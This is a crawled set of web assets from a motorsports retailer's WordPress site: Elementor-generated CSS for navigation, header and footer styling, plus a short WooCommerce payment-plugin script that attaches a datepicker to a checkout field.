0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-150 .elementor-element.elementor-element-69867e1 > .elementor-widget-container{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{margin:0 auto;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1{--e-nav-menu-horizontal-menu-item-margin:calc( 77px / 2 );}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:77px;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0303;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-35541b9{border-style:solid;border-color:#FF0000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0D0D;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle{color:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle svg{fill:#FF0000;}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-35541b9{border-width:0px 0px 4px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-81582f6{width:30%;}.elementor-150 .elementor-element.elementor-element-2bf5a03{text-align:left;}.elementor-150 .elementor-element.elementor-element-2bf5a03 img{width:70%;}.elementor-150 .elementor-element.elementor-element-2feff19{width:30%;}.elementor-150 .elementor-element.elementor-element-12cf2c2{width:50%;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-c57ace8{width:50%;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-231956e{width:40%;}}@media(min-width:768px){.elementor-150 .elementor-element.elementor-element-d628ea1{width:31.642%;}.elementor-150 .elementor-element.elementor-element-21e8d90{width:35.078%;}.elementor-150 .elementor-element.elementor-element-89697ac{width:33.233%;}}

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035
body_size: 621
content:
.elementor-123 .elementor-element.elementor-element-ed0da73{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-ed0da73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-ad0b5fb{text-align:left;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-123 .elementor-element.elementor-element-1a3ed92 .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-725f7df .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-b4165ab .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-text{color:#FF0303;transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-90a13b8 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-0c5814f{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:7px;}.elementor-123 .elementor-element.elementor-element-1614ec4 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-c1f1ab7{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-ca0a315{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-09dd888 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-83e762e .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-bb8f190 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-text{color:#B6B6B6;transition:color 0.3s;}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-e2dd121{text-align:left;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/js/custom-payment-front.js?ver=6.7.2
body_size: -266
content:
jQuery(function() {
	jQuery('body').on('updated_checkout', function(){
		jQuery('.payment_method_custom_payment .input-date').datepicker();
		jQuery('.payment_method_custom_payment .input-date').datepicker("option", "dateFormat", jQuery( '.payment_method_custom_payment .input-date' ).attr('data-dateformat'));
		jQuery('.payment_method_custom_payment .input-date').datepicker("setDate",jQuery( '.payment_method_custom_payment .input-date' ).attr('data-defaultdate'));

	});

});